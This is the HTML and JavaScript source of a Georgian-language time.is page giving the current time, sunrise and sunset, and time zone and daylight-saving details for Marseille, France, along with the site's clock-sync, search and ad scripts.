primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script><script src="https://a.pub.network/timeis/pubfig.min.js" data-cfasync="false" async></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PDLYVL85XW"></script>
<script>
window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments)}
gtag('js',new Date())
gtag('config','G-PDLYVL85XW',{'content_group':'specific_location'})
</script><link rel="alternate" hreflang="ar" href="https://time.is/ar/Marseille"><link rel="alternate" hreflang="hy" href="https://time.is/hy/Marseille"><link rel="alternate" hreflang="az" href="https://time.is/az/Marseille"><link rel="alternate" hreflang="be" href="https://time.is/be/Marseille"><link rel="alternate" hreflang="bn" href="https://time.is/bn/Marseille"><link rel="alternate" hreflang="bg" href="https://time.is/bg/Marseille"><link rel="alternate" hreflang="ca" href="https://time.is/ca/Marseille"><link rel="alternate" hreflang="cs" href="https://time.is/cs/Marseille"><link rel="alternate" hreflang="zh" href="https://time.is/zh/Marseille"><link rel="alternate" hreflang="zh-tw" href="https://time.is/zh_tw/Marseille"><link rel="alternate" hreflang="da" href="https://time.is/da/Marseille"><link rel="alternate" hreflang="de" href="https://time.is/de/Marseille"><link rel="alternate" hreflang="et" href="https://time.is/et/Marseille"><link rel="alternate" hreflang="el" href="https://time.is/el/Marseille"><link rel="alternate" hreflang="en" href="https://time.is/Marseille"><link rel="alternate" hreflang="en-gb" href="https://time.is/en_gb/Marseille"><link rel="alternate" hreflang="es" href="https://time.is/es/Marseille"><link rel="alternate" hreflang="eo" href="https://time.is/eo/Marseille"><link rel="alternate" hreflang="fr" href="https://time.is/fr/Marseille"><link rel="alternate" hreflang="he" href="https://time.is/he/Marseille"><link rel="alternate" hreflang="hi" href="https://time.is/hi/Marseille"><link rel="alternate" hreflang="hr" href="https://time.is/hr/Marseille"><link rel="alternate" hreflang="id" href="https://time.is/id/Marseille"><link rel="alternate" hreflang="is" href="https://time.is/is/Marseille"><link rel="alternate" hreflang="ga" href="https://time.is/ga/Marseille"><link rel="alternate" hreflang="it" href="https://time.is/it/Marseille"><link rel="alternate" hreflang="ja" href="https://time.is/ja/Marseille"><link rel="alternate" hreflang="ka" href="https://time.is/ka/Marseille"><link rel="alternate" hreflang="kab" href="https://time.is/kab/Marseille"><link rel="alternate" hreflang="ko" href="https://time.is/ko/Marseille"><link rel="alternate" hreflang="lv" href="https://time.is/lv/Marseille"><link rel="alternate" hreflang="lt" href="https://time.is/lt/Marseille"><link rel="alternate" hreflang="hu" href="https://time.is/hu/Marseille"><link rel="alternate" hreflang="mk" href="https://time.is/mk/Marseille"><link rel="alternate" hreflang="mg" href="https://time.is/mg/Marseille"><link rel="alternate" hreflang="nl" href="https://time.is/nl/Marseille"><link rel="alternate" hreflang="no" href="https://time.is/no/Marseille"><link rel="alternate" hreflang="nn" href="https://time.is/nn/Marseille"><link rel="alternate" hreflang="fa" href="https://time.is/fa/Marseille"><link rel="alternate" hreflang="pl" href="https://time.is/pl/Marseille"><link rel="alternate" hreflang="pt" href="https://time.is/pt/Marseille"><link rel="alternate" hreflang="pt-br" href="https://time.is/pt_br/Marseille"><link rel="alternate" hreflang="ro" href="https://time.is/ro/Marseille"><link rel="alternate" hreflang="ru" href="https://time.is/ru/Marseille"><link rel="alternate" hreflang="sr" href="https://time.is/sr/Marseille"><link rel="alternate" hreflang="sq" href="https://time.is/sq/Marseille"><link rel="alternate" hreflang="si" href="https://time.is/si/Marseille"><link rel="alternate" hreflang="sk" href="https://time.is/sk/Marseille"><link rel="alternate" hreflang="sl" href="https://time.is/sl/Marseille"><link rel="alternate" hreflang="fi" href="https://time.is/fi/Marseille"><link rel="alternate" hreflang="sv" href="https://time.is/sv/Marseille"><link rel="alternate" hreflang="ta" href="https://time.is/ta/Marseille"><link rel="alternate" hreflang="th" href="https://time.is/th/Marseille"><link rel="alternate" hreflang="tpi" href="https://time.is/tpi/Marseille"><link rel="alternate" hreflang="tr" href="https://saatkac.info.tr/Marseille"><link rel="alternate" hreflang="uk" href="https://time.is/uk/Marseille"><link rel="alternate" hreflang="ur" href="https://time.is/ur/Marseille"><link rel="alternate" hreflang="vi" href="https://time.is/vi/Marseille"><link rel="alternate" hreflang="es-MX" href="https://hora.mx/Marseille"><link rel="alternate" hreflang="en-PK" href="https://timenow.pk/Marseille"><script>
var updint=1000,U="undefined",N=null,E=true,F=!E,O="object",S="string",D=document,A=0,fc={a:0},bfc=1,uT=0,sT,tD,pY=lY=10,cY=syncn=rsy=0,ztrans=1774746000000,newzo=120,ss={"0128":"&uarr; 07:57 &darr; 17:46 (9ს 50წთ)","0129":"&uarr; 07:56 &darr; 17:48 (9ს 52წთ)"},destT=0,yrp="",czo=0,rqT=0,syncT=0,syncquota=10,earliest_syncT=0,xR=1,syncm='',syncdt='',adH=110,mZ=64,ltr=1,ticks=0
function _tD(M){sT=M;tD=new Date().getTime()-M-Math.round(lY/2);cY=lY-pY;if(cY<10)cY=10}
_tD(1769628461805)

function gob(e){if(typeof e==O)return e;if(D.getElementById)return D.getElementById(e);return eval(e)}
function bluritem(e){e=gob(e);e.className=e.className.replace('focused','blr');bfc=1}
function focusitem(e){bfc=0;e=gob(e);e.className=e.className.replace('blr','focused');e.className=e.className.replace('submitted','focused')}
function mouseover(e){e.className=e.className.replace('mout','hovered')}
function mouseout(e){e.className=e.className.replace('hovered','mout')}
function setfocus(g){if(typeof fc[g]==U)fc[g]=1;else fc[g]++
if(fc['a']!=0&&fc['a']!=g)losefocus(fc['a'])
fc['a']=g;gob(g).className=gob(g).className.replace('hide','show');bfc=0}
function losefocus(g){if(fc['a']!=g)fc[g]=0;else{fc[g]--;if(fc[g]<1){fc['a']=0;fc[g]=0;gob(g).className=gob(g).className.replace('show','hide');bfc=1}}}
function changeclass(i,x,y){var o=gob(i);if(o)o.className=(o.className.replace(x,'')+' '+y).replace(/  +/,' ')}

dmode=0
function httpSync(){
nextSyncT=0;array_name='main';xR=N
gob('syncH').innerHTML=p_syncing;gob('syncDtl').innerHTML='&nbsp;';gob('msgs').className=gob('msgs').className.replace('hdn','vsbl')
if(window.XMLHttpRequest)xR=new XMLHttpRequest()
else if(window.ActiveXObject)xR=new ActiveXObject("Microsoft.XMLHTTP")
if(xR!=N){
rqT=new Date()
czo=-rqT.getTimezoneOffset()
xR.onreadystatechange=s_C
if(typeof ee4==U)ee4='N'
xR.open('get','/t1/?'+l+'.'+syncn+'.'+lY+'.'+tD+'.'+rsy+'P.'+czo+'.'+locs[array_name][conf['h']][1]+'.'+rqT.getTime()+'.'+sT+'.'+yrp+'.'+ee4,E)
xR.send(N)
yrp=''
}else xR='N/A'
}
var Y=['','']
function s_C(){
var o,dots='...',sym=Y[0],syd=Y[1]
if(xR.readyState==4){
if(xR.status==200){
var rpT=new Date(),n=rpT-rqT,r=xR.responseText.split("\n")
sT=r[1]
var prevST=syncT
syncT=new Date()
syncT.setTime(syncT.getTime()-tD)
if(syncn===0||rsy||n<lY){if(r[0].length==13)r.unshift('ok');if(r.length<7||r[0]!=='ok'){
if(r[0].substr(0,6)=='error:')p_failm=r[0].substr(6)
else gob('msgs').className='w90 pulldowncv nonet'
hideTO=setTimeout('sync_cleanup(0)',4000)
}else{p_failm=p_fail
if(rsy&&(syncT-prevST<60000)){syncquota--
if(syncquota<0)earliest_syncT=new Date(syncT.getTime()+120000)
}else if(earliest_syncT==0)syncquota=10
}
rsy=0
lY=n
_tD(r[1])

Y=T_I.initClock()
sym=Y[0]
syd=Y[1]
}
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+3600000)
if(49<cY&&syncn<0){for(var i=0;i<syncn;i++)dots+='.'
sym=p_syncing+dots
syd=''
syncn++
httpSync()}
else{o=gob('front_loc');if(o)o.style.visibility='visible'
;o=gob('socbuttons');if(o)o.style.visibility='inherit'

}
if(syd=='')syd='&nbsp;'
for(i=5;i<r.length-1;i++)spdays[r[i].substr(0,4)]=r[i].substr(4,r[i].length)}else{sym=p_conn_failed
syd=xR.statusText
if(syd!='')syd=' ('+syd+')'
if(!A){if(xR.statusText!="")sym+=syd
syd='<a href="javascript:T_I.check_again()">'+p_try_again+'</a>'
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+360000)
}}
gob('syncH').innerHTML=sym
gob('syncDtl').innerHTML=syd
var ac=gob('accuracy')
if(ac)ac.innerHTML=sydsetmsgH(0)
}}
function sg(q,sd){
T_I.set_susdiv(sd);o=gob(sd)
if((N!==q.match(/^ადგილმდებარეობა \d+ \(არასავალდებულო\)$/))||q=='შეიყვანეთ ადგილი'||q=='ავტომატური')return ''
q=q.replace(/ +$/,'').replace(/^ +/, '')
if(q.length<4)q=q.toLowerCase()
var n=sd.replace('susdiv','')
if((typeof complocurls!=U)&&(typeof complocurls[n]!=U)&&(complocurls[n][0]==q))return ''
if(typeof prevq[sd]!==U&&q==prevq[sd]||q==e_loc){o.className=o.className.replace('hide','show')
return ''}
if(q.length<1){o.innerHTML='';chosen_sus[sd]=0;prevq[sd]=q;current_q[sd]=q;return ''}
prevq[sd]=q
if(sus[q]){T_I.populate_sus(sd,q,1);return ''}
var xh=N,xhp=[]
if(window.XMLHttpRequest)xh=new XMLHttpRequest()
else if(window.ActiveXObject)xh=new ActiveXObject('Microsoft.XMLHTTP')
if(xh!=N){rqT=new Date()
xh.onreadystatechange=function(){if(xh.readyState==4)if(xh.status==200){
var xr=xh.responseText.split('\n'),st=xr.shift(),q1=xr.shift()
for(var i in xr){
if(i==='indexOf')break
xr[i]=xr[i].split('	')
}
sus[q1]=xr
if(typeof prevsustime[xhp['sd']]==U||prevsustime[xhp['sd']]<xhp['t']){prevsustime[xhp['sd']]=xhp['t'];T_I.populate_sus(xhp['sd'],xhp['q'],1)}}}
xhp['sd']=sd
xhp['t']=new Date()
if(q=='.')q='.a'
if(q=='..')q='.,'
xhp['q']=q
xh.open('get','/s/'+l+'/'+q.length+'/'+encodeURIComponent(q.replace(/ /g,'_'))+'?'+xhp['t'].getTime(),E)
xh.send(N)
}else xh='N/A'
}
function arrows(sd,e){var k=e.which||e.keyCode
if(k==40||k==38)T_I.cycle_sus(sd,k-39)
else if(k==9||k==13)T_I.take_chosen(sd,k)
else return E
return F}
function togglesimple(x){var g='',c=bod.className
if(x!==0&&c.indexOf('simplify')!=-1){dmode=0;bod.className=c.replace('simplify','showall');x=1}
else if(x!==1&&c.indexOf('showall')!=-1){dmode=1;bod.className=c.replace('showall','simplify');x=0;g='none'}else x=''
if(x!==''){var gp=gob("___plusone_0");if(gp!=N)gp.style.display=g
setsizes(1);T_I.tick('',0)}}var kacs={f:"js:t_FS()",'.':"js:t_s()",sO:"/ka/customize",sS:"js:tl_a()",sC:"/ka/calendar",sD:"js:t_dark(2)",sJ:"/ka/clock",sM:"js:toggle_menu(2)",sT:"/ka/compare","-":"/ka/countdown",sU:"/ka/UTC",sZ:"js:change_clock_size()","$":"https://currency.world","?":"/ka/howto"}
handle_keys=function(ev){if(!bfc)return E
var i,u,e=ev||event,q,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k<32)q=''+k;else{q=String.fromCharCode(k);if(q.toUpperCase()!==q.toLowerCase())q=s+q}
if(typeof kacs[q]===S){u=kacs[q]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else{if(u.substr(0,4)=="http")open(u,"_blank")
else location=u}return F}

if(k===47||(96<k&&k<123)||(64<k&&k<91)){toggle_menu(0);t_search(1);if(k===47)return F}
i=locs.favs.length-k+48;if((48<k&&k<58)&&U!==typeof locs.favs[i]){location='/'+locs.favs[i][4];return F}
return E}
handle_arrow_keys=function(ev){
if(fc["a"]==1)return E
var e=ev||event,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k==27){var o=gob('attention');if(o)o.remove();else{toggle_menu(0);if(!t_search(0)){togglesimple(1);if(typeof onESC==='function')onESC()}}return F}
if(k==36){if(window.scrollY!==0)return E;location='/';return F}
if(bfc&&(8==k||36<k)&&k<41&&typeof kacs[s+k]===S){
var u=kacs[s+k]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else location=u
return F
}
return E
}
function toggle_more(){
var t=gob('top'),cn='less'
if(t.className=='less')cn='more'
t.className=cn
set_mw()
}
D.onkeypress=this.handle_keys
D.onkeydown=this.handle_arrow_keys

</script>
<meta name="description" content="მარსელი, საფრანგეთი-სთვის ზუსტი დრო ახლა, საათის სარტყელი, დროის განსხვავება, მზის ამოსვლის/ჩასვლის დრო და ძირითადი ფაქტები."><meta name="apple-itunes-app" content="app-id=857189816"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011_dark.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742_dark.png"><meta name="robots" content="noodp,noarchive"><meta name="viewport" content="user-scalable=0, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width">
<link rel="image_src" href="/img/shareable/time_is_110011.png">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/img/apple-touch-icon_2021-11-20.png"><style>*{margin:0;padding:0;border:0;outline:0}
div,h1,h2,h3,label,time{clear:both}
div,img,form{float:left}
#clock{float:left}
body{background:#fff}
span a,.nw,#clock{white-space:nowrap}
body,select,input,textarea{font:18px/26px 'Times New Roman',Times,FreeSerif,serif;color:#333;letter-spacing:2px}
#nav h3{letter-spacing:1px}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 600;
font-display: swap;
src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gfD_u50.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face{font-family:'TimeTraveler';font-style:normal;font-weight:400;src:url('/fonts/TimeTravelerPal-Normal-Regular.ttf') format('truetype')}
.mt #clock{font-family:'TimeTraveler',Arial,sans-serif}
#clock{font-size:100px;line-height:normal;position:relative;font-weight:bold}
#clock span{display:inline-block;text-align:center}
#clock0_bg{margin:40px 0}
div.lg a:link,div.lg a:visited{text-transform:uppercase;font-weight:600;font-size:16px;padding:20px 30px;letter-spacing:3px}
blockquote{font-weight:900}
#favs li .time span{display:inline-block;text-align:center;width:13px}
@media only screen and (max-width:639px){.mon{width:10px}}
@media only screen and (max-width:1024px){#clock0_bg{margin:30px 0}}
@media only screen and (max-width:768px){#clock0_bg{margin:20px 0}}
@media only screen and (max-width:400px){div.lg a:link,div.lg a:visited{font-size:14px;padding:15px 20px;letter-spacing:2px}}.divider{color:#ccc}
.lsp{float:right;color:#333}
.lsp ul{list-style:none;text-align:right}
a:link,a:visited{color:#333;text-decoration:none;border-bottom:1px solid #ccc}
h1,h2,.clockdate,.clockplace{font-size:36px;line-height:40px;font-weight:normal;letter-spacing:1px}
.w90{margin-left:5%;width:90%}
#c{padding-bottom:40px}
#msgdiv{float:left}
div#msgs h1{margin-right:30px;float:left}
.lg a:link,.lg a:visited{background:#c35;float:left;display:block;color:#fff;border:0;padding:20px;font:26px/20px Montserrat,Arial,sans-serif;font-weight:900;letter-spacing:2px}
.lg{z-index:9;position:relative}
#pl{display:none}
time{cursor:pointer;direction:ltr}

#top{width:90%;margin:0 5%}
#clock0_bg{width:100%}
#clock0,.clockplace,#lC,.clockdate,#daydiv{text-align:right}
#pL a:link,#pL a:visited,#pL1 a,#lC,#daydiv,#daydiv1{color:#333}

#pL,#pL1{margin-bottom:20px}
#favs{width:100%;list-style:none;margin:0 0 10px 0;padding:0;float:right}
#favs span{color:#999}
.tbx div{clear:none;float:left;text-align:left;white-space:nowrap;font-size:18px;line-height:22px;font-style:normal;font-weight:normal;letter-spacing:2px}
.tbx a{display:block;margin:0 0 10px 10px;padding:10px 20px;border:1px solid #eee;background:#eee;text-decoration:none}
.txtin,.dateinput{background:#eee;border:1px solid #ddd;width:138px;padding:10px;color:#333}
.mout{border-color:#eee}
</style><link rel="stylesheet" href="/css/t2025-12-26.css"><script src="/js/t2025-10-05.js"></script>
</head><body id="bdy" class="withA showall mt l ">
<div id="popmsg"><div id="popmsgpos"><div id="popmsgbg" onclick="remove_popmsg()">
<div id="popmsg-close-btn">×</div>
<div id="popmsgtext"></div>
</div></div></div>
<div id="mainwrapper">
<div id="top">
<div class="lg"><h2><a href="https://time.is/ka/" target="_top" title="Time.is">Time.is</a></h2></div>
<div class="icon-nav tr">
<a href="#nav" onclick="return toggle_menu(1)" title="მენიუ" id="menubutton">
<div style="margin-top:2px;width:100%;border-top-width:5px;padding:3px 0 2px 0;border-bottom-width:5px;margin-bottom:5px"></div>
<div style="width:100%;border-top-width:5px;padding:2px 0;margin-bottom:4px"></div>
</a>
</div>
<script>
function t_search(x){var qi=gob('q'),w=600
if(x){
scrollTo(0,0)
qi.focus()
if(ww<915)w=ww*.9-80
if(qi.value.indexOf('')!=-1)qi.value=qi.value.replace('','');setfocus('susdiv');sg(qi.value,'susdiv');focusitem(qi);if(dmode)bod.className=bod.className.replace('simplify','showall');gob('qbox').className='fcs'
}else{
if(gob('qbox').className!=='fcs')return F;
qi.blur()
w=0
if(ww<915)w=0
if(ww<641||Tstate.current_page=='Unix_time')w=0
if(qi.value==='')qi.value=''
losefocus('susdiv')
bluritem(qi)
if(dmode)bod.className=bod.className.replace('showall','simplify')
setTimeout("gob('qbox').className=''",200)
}
return E}
</script>
<form id="qbox" class="tr" action="/ka/" method="get" autocomplete="off" accept-charset="UTF-8" onsubmit="return T_I.submit(gob('q').value)">
<input type="text" id="q" name="q" value="" tabindex="1" maxlength="100" accesskey="3" class="txtin blr mout"
onfocus="t_search(1)"
onblur="t_search(0)"
onmouseover="mouseover(this)" onmouseout="mouseout(this)"
onkeydown="arrows('susdiv',event)"
onkeyup="sg(this.value,'susdiv')">
<div id="susdiv" class="susdiv" onmouseover="setfocus('susdiv')" onmouseout="losefocus('susdiv')"></div>
</form>

<div id="user" class="tr"><a href="/ka/log_in" title="sign up or log in"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
<path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg></a></div>
</div><div id="time_section" class="w1"><div id="msgs" class="tr w90"><div id="msgdiv"><h1>დრო <span>მარსელი</span>, საფრანგეთი-ში ახლა</h1><div id="syncH" style="float:left" class="hide">&nbsp;</div></div><div id="syncDtl" class="w1 hide">&nbsp;</div></div><div style="width:100%;position:relative"><div id="clock0_bg" onclick="clockclick(event)"><time id="clock">20:27:41</time></div></div><div id="dd" class="w90 tr clockdate" onclick="location='/ka/calendar'" title="დააჭირე კალენდარის გასახსნელად">ოთხშაბათი, იანვარი 28, 2026, კვირა 5</div><div id="daydiv" class="w90 tr"><a href="https://en.wikipedia.org/wiki/Data_Privacy_Day">Data Privacy Day</a></div><div id="lC" class="w90 tr"><span id="locw">მზე: <span id="sun" class="nw">&uarr; 07:57 &darr; 17:46 (9ს 50წთ)</span> - <a href="Marseille#time_zone">მეტი ინფორმაცია</a></span> - <a href="/ka/h/2db50d" rel="nofollow"><span>გახადე მარსელი -ის დრო ძირითადად</span></a> - <a href="." onclick="conf['b']+='.2db50d';delete conf['a'];T_I.recook();location='/ka/';return false" rel="nofollow"><span>დაამატე საყვარელ ადგილმდებარეობად</span></a>
</div><div class="w90 tr"><ul id="favs" class="tbx collapsible"><li><a href="/ka/Tokyo" id="time-0">ტოკიო<br><span id="favt0">04:27</span></a></li><li><a href="/ka/Beijing" id="time-1">პეკინი<br><span id="favt1">03:27</span></a></li><li><a href="/ka/Paris" id="time-2">პარიზი<br><span id="favt2">20:27</span></a></li><li><a href="/ka/London" id="time-3">ლონდონი<br><span id="favt3">19:27</span></a></li><li><a href="/ka/Los_Angeles" id="time-4">ლოს-ანჯელესი<br><span id="favt4">11:27</span></a></li></ul><div id="favsXpandr" style="float:right"><a href="#" onclick="return expand_favs()">მეტი</a></div></div>
</div>
<script>
bod=gob('bdy')
var l='ka',conf={d:'%l, %F %j, %Y, %W',t:'H:i:s',f:'mt',c:'2',o:'',z:'0.8',a:'1',b:'51ea29.28571f.2d99db.1bb85e.1c3b23',w:'1',v:'20260128',h:0,i:'.8',Z:'0.8',m:'',u:''},locs={favs:[['1850147','444','ტოკიო','ტოკიო, იაპონია','Tokyo','35.68950','139.69171','8,336,599',''],['1816670','43d','პეკინი','პეკინი, ჩინეთი','Beijing','39.90750','116.39723','18,960,744',''],['2988507','71f','პარიზი','პარიზი, საფრანგეთი','Paris','48.85341','2.34880','2,138,551',''],['2643743','716','ლონდონი','ლონდონი, დიდი ბრიტანეთი','London','51.50853','-0.12574','8,961,989',''],['5368361','14e','ლოს-ანჯელესი','ლოს-ანჯელესი, კალიფორნია, აშშ','Los_Angeles','34.05223','-118.24368','3,898,747','89']],main:[['2995469','71f','მარსელი','მარსელი, საფრანგეთი','Marseille','43.29695','5.38107','883,466','']],home:[['5128581','161','ნიუ-იორკი','ნიუ-იორკი, აშშ','New_York','40.71427','-74.00597','8,804,190','10']]},zones={'71f':['Europe/Paris','CET',[60,1774746000,120]],'444':['Asia/Tokyo','JST',[540]],'43d':['Asia/Shanghai','CST',[480]],'716':['Europe/London','GMT',[0,1774746000,60]],'14e':['America/Los_Angeles','PST',[-480,1772964000,-420]],'161':['America/New_York','CET',[-300,1772953200,-240]]},
susdest='/ka/'
zone_id='Europe/Paris',Tstate={chosen_loc:-1,current_page:"specific_location"};
zone_code='clientside'
zone_offset=-new Date().getTimezoneOffset()
zones['clientside']=['','',[zone_offset]]

days=["კვირა","ორშაბათი","სამშაბათი","ოთხშაბათი","ხუთშაბათი","პარასკევი","შაბათი"]
daysh=["კვ","ორშ","სამ","ოთხ","ხუთ","პარ","შაბ"]
daysI=["კ","ო","ს","ო","ხ","პ","შ"]
months=["იანვარი","თებერვალი","მარტი","აპრილი","მაისი","ივნისი","ივლისი","აგვისტო","სექტემბერი","ოქტომბერი","ნოემბერი","დეკემბერი"]
monthsh=["იან.","თებ.","მარ.","აპრ.","მაი.","ივნ.","ივლ.","აგვ.","სექ.","ოქტ.","ნოე.","დეკ."]
p_exactt="თქვენი საათი ზუსტია!"
p_t_is="ზუსტი დრო არის:"
p_w="კვირა "
p_wn="კვირა %n"
p_d="დღე"
p_ds=" დღე"
p_h=" საათი"
p_hs=" საათი"
p_m=" წუთი"
p_ms=" წუთი"
p_s=" წამი"
p_ss=" წამი"
p_ss_short=" წმ"
p_ur_late="თქვენი საათი არის %tთ უკან."
p_ur_early="თქვენი საათი არის %tთ წინ."
p_acc="სინქრონიზაციის სიზუსტე იყო ±%t."
p_acc_short="სინქ სიზუსტე: ±%t"
p_last_s="ბოლო სინქრონიზაცია: %t"
p_last_s_short="ბოლო სინქ.: %t"
p_dec_sym="."
p_and=" და "
p_time_diff="ცდომილება Time.is-დან იყო %t (±%D). "
p_time_diff_short="განსხ: %t (±%D) "
p_failh="სინქრონიზაცია წარუმატებულია. "
p_fail="მაღალი სიზუსტე ვერ მიიღწევა, რადგან თქვენი კომპიუტერი ან ინტერნეტი ნელია ან დაკავებული. "
p_syncing="სინქრონიზირდება"
p_conn_failed="დრო მარსელი, საფრანგეთი-ში ახლა"
p_try_again="Try again?"
p_no_match="არ დაემთხვა"
p_no_au="უკაცრავად, ხმა მოითხოვს უახლეს ვერსია Firefox, Opera-ს ან Safari-ს!"
p_no_cookie_support="error_no_cookie_support"
p_td="დღეს"
e_loc="შეიყვანეთ ადგილი"
p_dm=["Dark mode off","Dark mode on"]
p_s0="Sound off"
p_s1="Sound on"
p_time_remaining="დარჩენილია: %t"
p_time_since="მაგის შემდეგ გავიდა: %t"

p_now='ახლა'
p_yesterday='გუშინ'
p_tomorrow='ხვალ'
p_today='დღეს'
p_in_n='%n ში'
p_ago='%nს წინ'
p_In_x_days='%n %daysში'
p_x_days_ago='გავიდა %n %days'
p_x_days_before='%n %days მდე %other_date'
p_x_days_after='%n %days შემდეგ%other_date'

p_today_date='დღეს: %d'
units=[p_ss,p_ms,p_hs,p_ds],units_sing=[p_s,p_m,p_h,' '+p_d]

p_enter_loc='შეიყვანეთ ადგილი'

p_default_time_format='H:i:s'
p_date_formats=['%l, %F %j, %Y, %W',
'%l %d/%m/%y, %W',
'%l %d/%m/%y',
'%Y-%m-%d']


spdays={'0128':'<a target="_blank" href="https://en.wikipedia.org/wiki/Data_Privacy_Day">Data Privacy Day</a>'}
noctp=1;adheight=0;;show_big_clock=1;force24=0;beginning_of_time()
onresize=function(){setsizes(2)}
</script>
</div>

<section id="time_zone">
<h2>Time zone info for <span>მარსელი</span></h2>
<div class="UTC_offset limited_width"><div class="current_UTC_offset">UTC +1</div>
<div class="tz_name_abbr_diff"><span><span>Central European Time</span> (CET)</span><br>
<span>ახლა</span> <span><span>6 საათით წინ ვიდრე ნიუ-იორკი</span></span></div>
</div>
<div style="padding-bottom:20px" class="limited_width">

</div>
<div class="limited_width">
<ul><li>From 29 მარტი 2026: UTC +2 / Central European Summer Time (CEST)</li><li>The time in მარსელი is normally 6 საათი წინ the time in ნიუ-იორკი,  but because these time zones don't share the same start and end times for daylight saving time, the time in მარსელი can for a short while be 5 საათი წინ the time in ნიუ-იორკი.</li><li>The IANA time zone identifier for მარსელი is Europe/Paris.</li></ul>
<div class="DST_info"><div class="onedate"><div class="transitiondate"><span class="dayname">კვირა</span> <span class="monthname">ოქტომბერი</span> <span class="daynum">26</span> <span class="year">2025</span></div><div class="flex"><div class="event_headlineandsummary first" style="float:left"><div class="event_summary"><span class="event_tag">Latest change: </span>Winter time started</div><div><ul><li>Switched to UTC +1 / Central European Time (CET).<li>The time was set <em>back</em> ერთი საათი from 03:00 to 02:00 local time.</ul></div></div></div></div><div class="onedate"><div class="transitiondate"><span class="dayname">კვირა</span> <span class="monthname">მარტი</span> <span class="daynum">29</span> <span class="year">2026</span></div><div class="flex"><div class="event_headlineandsummary first" style="float:left"><div class="event_summary"><span class="event_tag">Next change: </span>Summer time starts</div><div><ul><li>Switching to UTC +2 / Central European Summer Time (CEST).<li>The time will be set <em>forward</em> ერთი საათი from 02:00 to 03:00 local time.</ul></div></div></div></div></div>
<div style="margin-top:40px;display:flex;gap:20px;justify-content:center;max-width:100%;height:250px">
<div align="center" data-freestar-ad="__336x280 __336x280" id="time.is_billboard_middle">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_billboard_middle",slotId:"time.is_billboard_middle"})
</script>
</div>
</div>

</div>
</section>
